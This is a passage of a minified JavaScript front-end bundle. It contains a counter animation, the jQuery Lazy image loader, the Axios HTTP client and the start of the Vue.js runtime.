e=$("#counter");e.length&&elementInViewport(e[0])&&!e.hasClass("loaded")&&(e.addClass("loaded"),e.find("[aria-counter]").each((function(){$(this).prop("Counter",0).animate({Counter:$(this).text()},{duration:800,easing:"swing",step:function(e){$(this).text(Math.ceil(e))}})})))},$((function(){$(window).scroll(processScroll),processScroll(),$("img.lazy").lazy()}))},function(e,t){!function(e,t){"use strict";function n(n,r,o,s,l){function c(){C=e.devicePixelRatio>1,o=u(o),r.delay>=0&&setTimeout((function(){f(!0)}),r.delay),(r.delay<0||r.combined)&&(s.e=function(e,t){var i,o=0;return function(a,s){function l(){o=+new Date,t.call(n,a)}var c=+new Date-o;i&&clearTimeout(i),c>e||!r.enableThrottle||s?l():i=setTimeout(l,e-c)}}(r.throttle,(function(e){"resize"===e.type&&(w=x=-1),f(e.all)})),s.a=function(e){e=u(e),o.push.apply(o,e)},s.g=function(){return o=i(o).filter((function(){return!i(this).data(r.loadedName)}))},s.f=function(e){for(var t=0;t<e.length;t++){var n=o.filter((function(){return this===e[t]}));n.length&&f(!1,n)}},f(),i(r.appendScroll).on("scroll."+l+" resize."+l,s.e))}function u(e){for(var o=r.defaultImage,a=r.placeholder,s=r.imageBase,l=r.srcsetAttribute,c=r.loaderAttribute,u=r._f||{},f=0,d=(e=i(e).filter((function(){var e=i(this),n=v(this);return!e.data(r.handledName)&&(e.attr(r.attribute)||e.attr(l)||e.attr(c)||u[n]!==t)})).data("plugin_"+r.name,n)).length;f<d;f++){var p=i(e[f]),h=v(e[f]),m=p.attr(r.imageBaseAttribute)||s;h===A&&m&&p.attr(l)&&p.attr(l,g(p.attr(l),m)),u[h]===t||p.attr(c)||p.attr(c,u[h]),h===A&&o&&!p.attr(S)?p.attr(S,o):h===A||!a||p.css(N)&&"none"!==p.css(N)||p.css(N,"url('"+a+"')")}return e}function f(e,t){if(o.length){for(var a=t||o,s=!1,l=r.imageBase||"",c=r.srcsetAttribute,u=r.handledName,f=0;f<a.length;f++)if(e||t||p(a[f])){var h=i(a[f]),m=v(a[f]),g=h.attr(r.attribute),b=h.attr(r.imageBaseAttribute)||l,y=h.attr(r.loaderAttribute);h.data(u)||r.visibleOnly&&!h.is(":visible")||!((g||h.attr(c))&&(m===A&&(b+g!==h.attr(S)||h.attr(c)!==h.attr(O))||m!==A&&b+g!==h.css(N))||y)||(s=!0,h.data(u,!0),d(h,m,b,y))}s&&(o=i(o).filter((function(){return!i(this).data(u)})))}else r.autoDestroy&&n.destroy()}function d(e,t,n,o){++_;var a=function(){y("onError",e),b(),a=i.noop};y("beforeLoad",e);var s=r.attribute,l=r.srcsetAttribute,c=r.sizesAttribute,u=r.retinaAttribute,f=r.removeAttribute,d=r.loadedName,p=e.attr(u);if(o){var h=function(){f&&e.removeAttr(r.loaderAttribute),e.data(d,!0),y(k,e),setTimeout(b,1),h=i.noop};e.off(T).one(T,a).one(E,h),y(o,e,(function(t){t?(e.off(E),h()):(e.off(T),a())}))||e.trigger(T)}else{var m=i(new Image);m.one(T,a).one(E,(function(){e.hide(),t===A?e.attr(j,m.attr(j)).attr(O,m.attr(O)).attr(S,m.attr(S)):e.css(N,"url('"+m.attr(S)+"')"),e[r.effect](r.effectTime),f&&(e.removeAttr(s+" "+l+" "+u+" "+r.imageBaseAttribute),c!==j&&e.removeAttr(c)),e.data(d,!0),y(k,e),m.remove(),b()}));var v=(C&&p?p:e.attr(s))||"";m.attr(j,e.attr(c)).attr(O,e.attr(l)).attr(S,v?n+v:null),m.complete&&m.trigger(E)}}function p(e){var t=e.getBoundingClientRect(),n=r.scrollDirection,i=r.threshold,o=m()+i>t.top&&-i<t.bottom,a=h()+i>t.left&&-i<t.right;return"vertical"===n?o:("horizontal"===n||o)&&a}function h(){return w>=0?w:w=i(e).width()}function m(){return x>=0?x:x=i(e).height()}function v(e){return e.tagName.toLowerCase()}function g(e,t){if(t){var n=e.split(",");e="";for(var r=0,i=n.length;r<i;r++)e+=t+n[r].trim()+(r!==i-1?",":"")}return e}function b(){--_,o.length||_||y("onFinishedAll")}function y(e,t,i){return!!(e=r[e])&&(e.apply(n,[].slice.call(arguments,1)),!0)}var _=0,w=-1,x=-1,C=!1,k="afterLoad",E="load",T="error",A="img",S="src",O="srcset",j="sizes",N="background-image";"event"===r.bind||a?c():i(e).on(E+"."+l,c)}function r(r,a){var s=this,l=i.extend({},s.config,a),c={},u=l.name+"-"+ ++o;return s.config=function(e,n){return n===t?l[e]:(l[e]=n,s)},s.addItems=function(e){return c.a&&c.a("string"===i.type(e)?i(e):e),s},s.getItems=function(){return c.g?c.g():{}},s.update=function(e){return c.e&&c.e({},!e),s},s.force=function(e){return c.f&&c.f("string"===i.type(e)?i(e):e),s},s.loadAll=function(){return c.e&&c.e({all:!0},!0),s},s.destroy=function(){return i(l.appendScroll).off("."+u,c.e),i(e).off("."+u),c={},t},n(s,l,r,c,u),l.chainable?r:s}var i=e.jQuery||e.Zepto,o=0,a=!1;i.fn.Lazy=i.fn.lazy=function(e){return new r(this,e)},i.Lazy=i.lazy=function(e,n,o){if(i.isFunction(n)&&(o=n,n=[]),i.isFunction(o)){e=i.isArray(e)?e:[e],n=i.isArray(n)?n:[n];for(var a=r.prototype.config,s=a._f||(a._f={}),l=0,c=e.length;l<c;l++)(a[e[l]]===t||i.isFunction(a[e[l]]))&&(a[e[l]]=o);for(var u=0,f=n.length;u<f;u++)s[n[u]]=e[0]}},r.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:e,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:t,afterLoad:t,onError:t,onFinishedAll:t},i(e).on("load",(function(){a=!0}))}(window)},function(e,t,n){e.exports=n(56)},function(e,t,n){"use strict";var r=n(1),i=n(29),o=n(57),a=n(36);function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var l=s(n(32));l.Axios=o,l.create=function(e){return s(a(l.defaults,e))},l.Cancel=n(37),l.CancelToken=n(70),l.isCancel=n(31),l.all=function(e){return Promise.all(e)},l.spread=n(71),e.exports=l,e.exports.default=l},function(e,t,n){"use strict";var r=n(1),i=n(30),o=n(58),a=n(59),s=n(36);function l(e){this.defaults=e,this.interceptors={request:new o,response:new o}}l.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},l.prototype.getUri=function(e){return e=s(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){l.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}})),r.forEach(["post","put","patch"],(function(e){l.prototype[e]=function(t,n,i){return this.request(r.merge(i||{},{method:e,url:t,data:n}))}})),e.exports=l},function(e,t,n){"use strict";var r=n(1);function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},function(e,t,n){"use strict";var r=n(1),i=n(60),o=n(31),a=n(32);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return s(e),t.data=i(t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(s(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var r=n(1);e.exports=function(e,t,n){return r.forEach(n,(function(n){e=n(e,t)})),e}},function(e,t,n){"use strict";var r=n(1);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},function(e,t,n){"use strict";var r=n(35);e.exports=function(e,t,n){var i=n.config.validateStatus;!i||i(n.status)?e(n):t(r("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var r=n(65),i=n(66);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(1),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var r=n(1);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(1);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(37);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){e.exports=n(73)},function(e,t,n){"use strict";(function(t,n){var r=Object.freeze({});function i(e){return null==e}function o(e){return null!=e}function a(e){return!0===e}function s(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function l(e){return null!==e&&"object"==typeof e}var c=Object.prototype.toString;function u(e){return"[object Object]"===c.call(e)}function f(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function d(e){return o(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function p(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function h(e){var t=parseFloat(e);return isNaN(t)?e:t}function m(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var v=m("slot,component",!0),g=m("key,ref,slot,slot-scope,is");function b(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var y=Object.prototype.hasOwnProperty;function _(e,t){return y.call(e,t)}function w(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var x=/-(\w)/g,C=w((function(e){return e.replace(x,(function(e,t){return t?t.toUpperCase():""}))})),k=w((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),E=/\B([A-Z])/g,T=w((function(e){return e.replace(E,"-$1").toLowerCase()})),A=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function S(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function O(e,t){for(var n in t)e[n]=t[n];return e}function j(e){for(var t={},n=0;n<e.length;n++)e[n]&&O(t,e[n]);return t}function N(e,t,n){}var L=function(e,t,n){return!1},$=function(e){return e};function D(e,t){if(e===t)return!0;var n=l(e),r=l(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),o=Array.isArray(t);if(i&&o)return e.length===t.length&&e.every((function(e,n){return D(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||o)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every((function(n){return D(e[n],t[n])}))}catch(e){return!1}}function P(e,t){for(var n=0;n<e.length;n++)if(D(e[n],t))return n;return-1}function I(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var R="data-server-rendered",M=["component","directive","filter"],B=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],F={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:L,isReservedAttr:L,isUnknownElement:L,getTagNamespace:N,parsePlatformTagName:$,mustUseProp:L,async:!0,_lifecycleHooks:B},q=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function H(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var z,U=new RegExp("[^"+q.source+".$_\\d]"),W="__proto__"in{},V="undefined"!=typeof window,Y="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,X=Y&&WXEnvironment.platform.toLowerCase(),K=V&&window.navigator.userAgent.toLowerCase(),Q=K&&/msie|trident/.test(K),Z=K&&K.indexOf("msie 9.0")>0,G=K&&K.indexOf("edge/")>0,J=(K&&K.indexOf("android"),K&&/iphone|ipad|ipod|ios/.test(K)||"ios"===X),ee=(K&&/chrome\/\d+/.test(K),K&&/phantomjs/.test(K),K&&K.match(/firefox\/(\d+)/)),te={}.watch,ne=!1;if(V)try{var re={};Object.defineProperty(re,"passive",{get:function(){ne=!0}}),window.addEventListener("test-passive",null,re)}catch(r){}var ie=function(){return void 0===z&&(z=!V&&!Y&&void 0!==t&&t.process&&"server"===t.process.env.VUE_ENV),z},oe=V&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ae(e){return"function"==typeof e&&/native code/.test(e.toString())}var se,le="undefined"!=typeof Symbol&&ae(Symbol)&&"undefined"!=typeof Reflect&&ae(Reflect.ownKeys);se="undefined"!=typeof Set&&ae(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ce=N,ue=0,fe=function(){this.id=ue++,this.subs=[]};fe.prototype.addSub=function(e){this.subs.push(e)},fe.prototype.removeSub=function(e){b(this.subs,e)},fe.prototype.depend=function(){fe.target&&fe.target.addDep(this)},fe.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},fe.target=null;var de=[];function pe(e){de.push(e),fe.target=e}function he(){de.pop(),fe.target=de[de.length-1]}var me=function(e,t,n,r,i,o,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ve={child:{configurable:!0}};ve.child.get=function(){return this.componentInstance},Object.defineProperties(me.prototype,ve);var ge=function(e){void 0===e&&(e="");var t=new me;return t.text=e,t.isComment=!0,t};function be(e){return new me(void 0,void 0,void 0,String(e))}function ye(e){var t=new me(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var _e=Array.prototype,we=Object.create(_e);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=_e[e];H(we,e,(function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&a.observeArray(i),a.dep.notify(),o}))}));var xe=Object.getOwnPropertyNames(we),Ce=!0;function ke(e){Ce=e}var Ee=function(e){var t;this.value=e,this.dep=new fe,this.vmCount=0,H(e,"__ob__",this),Array.isArray(e)?(W?(t=we,e.__proto__=t):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];H(e,o,t[o])}}(e,we,xe),this.observeArray(e)):this.walk(e)};function Te(e,t){var n;if(l(e)&&!(e instanceof me))return _(e,"__ob__")&&e.__ob__ instanceof Ee?n=e.__ob__:Ce&&!ie()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Ee(e)),t&&n&&n.vmCount++,n}function Ae(e,t,n,r,i){var o=new fe,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,l=a&&a.set;s&&!l||2!==arguments.length||(n=e[t]);var c=!i&&Te(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return fe.target&&(o.depend(),c&&(c.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!=t&&r!=r||s&&!l||(l?l.call(e,t):n=t,c=!i&&Te(t),o.notify())}})}}function Se(e,t,n){if(Array.isArray(e)&&f(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Ae(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function Oe(e,t){if(Array.isArray(e)&&f(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||_(e,t)&&(delete e[t],n&&n.dep.notify())}}Ee.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Ae(e,t[n])},Ee.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Te(e[t])};var je=F.optionMergeStrategies;function Ne(e,t){if(!t)return e;for(var n,r,i,o=le?Reflect.ownKeys(t):Object.keys(t),a=0;a<o.length;a++)"__ob__"!==(n=o[a])&&(r=e[n],i=t[n],_(e,n)?r!==i&&u(r)&&u(i)&&Ne(r,i):Se(e,n,i));return e}function Le(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?Ne(r,i):i}:t?e?function(){return Ne("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function $e(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function De(e,t,n,r){var i=Object.create(e||null);return t?O(i,t):i}je.data=function(e,t,n){return n?Le(e,t,n):t&&"function"!=typeof t?e:Le(e,t)},B.forEach((function(e){je[e]=$e})),M.forEach((function(e){je[e+"s"]=De})),je.watch=function(e,t,n,r){if(e===te&&(e=void 0),t===te&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in O(i,e),t){var a=i[o],s=t[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},je.props=je.methods=je.inject=je.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return O(i,e),t&&O(i,t),i},je.provide=Le;var Pe=function(e,t){return void 0===t?e:t};function Ie(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[C(i)]={type:null});else if(u(n))for(var a in n)i=n[a],o[C(a)]=u(i)?i:{type:i};e.props=o}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in n){var a=n[o];r[o]=u(a)?O({from:o},a):{from:a}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Ie(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=Ie(e,t.mixins[r],n);var o,a={};for(o in e)s(o);for(o in t)_(e,o)||s(o);function s(r){var i=je[r]||Pe;a[r]=i(e[r],t[r],n,r)}return a}function Re(e,t,n,r){if("string"==typeof n){var i=e[t];if(_(i,n))return i[n];var o=C(n);if(_(i,o))return i[o];var a=k(o);return _(i,a)?i[a]:i[n]||i[o]||i[a]}}function Me(e,t,n,r){var i=t[e],o=!_(n,e),a=n[e],s=qe(Boolean,i.type);if(s>-1)if(o&&!_(i,"default"))a=!1;else if(""===a||a===T(e)){var l=qe(String,i.type);(l<0||s<l)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(_(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==Be(t.type)?r.call(e):r}}(r,i,e);var c=Ce;ke(!0),Te(a),ke(c)}return a}function Be(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function Fe(e,t){return Be(e)===Be(t)}function qe(e,t){if(!Array.isArray(t))return Fe(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Fe(t[n],e))return n;return-1}function He(e,t,n){pe();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){Ue(e,r,"errorCaptured hook")}}Ue(e,t,n)}finally{he()}}function ze(e,t,n,r,i){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&d(o)&&!o._handled&&(o.catch((function(e){return He(e,r,i+" (Promise/async)")})),o._handled=!0)}catch(e){He(e,r,i)}return o}function Ue(e,t,n){if(F.errorHandler)try{return F.errorHandler.call(null,e,t,n)}catch(t){t!==e&&We(t,null,"config.errorHandler")}We(e,t,n)}function We(e,t,n){if(!V&&!Y||"undefined"==typeof console)throw e;console.error(e)}var Ve,Ye=!1,Xe=[],Ke=!1;function Qe(){Ke=!1;var e=Xe.slice(0);Xe.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&ae(Promise)){var Ze=Promise.resolve();Ve=function(){Ze.then(Qe),J&&setTimeout(N)},Ye=!0}else if(Q||"undefined"==typeof MutationObserver||!ae(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Ve=void 0!==n&&ae(n)?function(){n(Qe)}:function(){setTimeout(Qe,0)};else{var Ge=1,Je=new MutationObserver(Qe),et=document.createTextNode(String(Ge));Je.observe(et,{characterData:!0}),Ve=function(){Ge=(Ge+1)%2,et.data=String(Ge)},Ye=!0}function tt(e,t){var n;if(Xe.push((function(){if(e)try{e.call(t)}catch(e){He(e,t,"nextTick")}else n&&n(t)})),Ke||(Ke=!0,Ve()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}var nt=new se;function rt(e){!function e(t,n){var r,i,o=Array.isArray(t);if(!(!o&&!l(t)||Object.isFrozen(t)||t instanceof me)){if(t.__ob__){var a=t.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=t.length;r--;)e(t[r],n);else for(r=(i=Object.keys(t)).length;r--;)e(t[i[r]],n)}}(e,nt),nt.clear()}var it=w((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}}));function ot(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return ze(r,null,arguments,t,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)ze(i[o],null,e,t,"v-on handler")}return n.fns=e,n}function at(e,t,n,r,o,s){var l,c,u,f;for(l in e)c=e[l],u=t[l],f=it(l),i(c)||(i(u)?(i(c.fns)&&(c=e[l]=ot(c,s)),a(f.once)&&(c=e[l]=o(f.name,c,f.capture)),n(f.name,c,f.capture,f.passive,f.params)):c!==u&&(u.fns=c,e[l]=u));for(l in t)i(e[l])&&r((f=it(l)).name,t[l],f.capture)}function st(e,t,n){var r;e instanceof me&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function l(){n.apply(this,arguments),b(r.fns,l)}i(s)?r=ot([l]):o(s.fns)&&a(s.merged)?(r=s).fns.push(l):r=ot([s,l]),r.merged=!0,e[t]=r}function lt(e,t,n,r,i){if(o(t)){if(_(t,n))return e[n]=t[n],i||delete t[n],!0;if(_(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function ct(e){return s(e)?[be(e)]:Array.isArray(e)?function e(t,n){var r,l,c,u,f=[];for(r=0;r<t.length;r++)i(l=t[r])||"boolean"==typeof l||(u=f[c=f.length-1],Array.isArray(l)?l.length>0&&(ut((l=e(l,(n||"")+"_"+r))[0])&&ut(u)&&(f[c]=be(u.text+l[0].text),l.shift()),f.push.apply(f,l)):s(l)?ut(u)?f[c]=be(u.text+l):""!==l&&f.push(be(l)):ut(l)&&ut(u)?f[c]=be(u.text+l.text):(a(t._isVList)&&o(l.tag)&&i(l.key)&&o(n)&&(l.key="__vlist"+n+"_"+r+"__"),f.push(l)));return f}(e):void 0}function ut(e){return o(e)&&o(e.text)&&!1===e.isComment}function ft(e,t){if(e){for(var n=Object.create(null),r=le?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var a=e[o].from,s=t;s;){if(s._provided&&_(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s&&"default"in e[o]){var l=e[o].default;n[o]="function"==typeof l?l.call(t):l}}}return n}}function dt(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var o=e[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==t&&o.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,l=n[s]||(n[s]=[]);"template"===o.tag?l.push.apply(l,o.children||[]):l.push(o)}}for(var c in n)n[c].every(pt)&&delete n[c];return n}function pt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ht(e,t,n){var i,o=Object.keys(t).length>0,a=e?!!e.$stable:!o,s=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&n&&n!==r&&s===n.$key&&!o&&!n.$hasNormal)return n;for(var l in i={},e)e[l]&&"$"!==l[0]&&(i[l]=mt(t,l,e[l]))}else i={};for(var c in t)c in i||(i[c]=vt(t,c));return e&&Object.isExtensible(e)&&(e._normalized=i),H(i,"$stable",a),H(i,"$key",s),H(i,"$hasNormal",o),i}function mt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({});return(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:ct(e))&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function vt(e,t){return function(){return e[t]}}function gt(e,t){var n,r,i,a,s;if(Array.isArray(e)||"string"==typeof e)for(n=new 